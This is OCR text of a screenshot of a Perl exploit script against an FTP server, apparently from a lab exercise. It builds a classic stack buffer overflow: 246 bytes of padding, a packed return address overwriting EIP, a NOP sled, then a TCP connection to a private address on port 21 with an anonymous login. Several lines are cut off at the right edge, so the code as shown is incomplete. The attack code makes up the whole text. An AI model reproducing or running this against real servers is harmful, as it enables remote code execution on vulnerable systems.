
my $offset = 246; # Será substituíd
my $eip = pack('V', 0x7c86467b); #
my $nop = "\x90" x 20;

my $padding = "A" x $offset;

my $payload = $padding . $eip . $no
my $socket = IO::Socket::INET->new(
    PeerAddr => '192.168.232.135',

    PeerPort => '21',

    Proto    => 'tcp'

) or die "Failed to connect: $!\n";
print "Connected to FTP server\n";

my $response = "";

$response = <$socket>; # banner ini
print $socket "USER anonymous\r\n";
$response = <$socket>;
